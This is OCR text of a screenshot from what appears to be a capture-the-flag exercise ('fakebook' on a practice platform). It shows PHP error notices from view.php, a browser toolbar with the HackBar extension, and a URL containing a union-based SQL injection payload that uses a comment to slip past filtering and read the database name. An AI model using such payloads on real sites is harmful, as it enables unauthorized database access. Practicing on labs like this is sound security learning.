 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
fakebook
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MO
URL
http://6caa400f-8126-4e01-bb7d-0e76253de506.node4.buuoj.cn:81/view.php?no=-1 union/**/select 1,database(),3,4#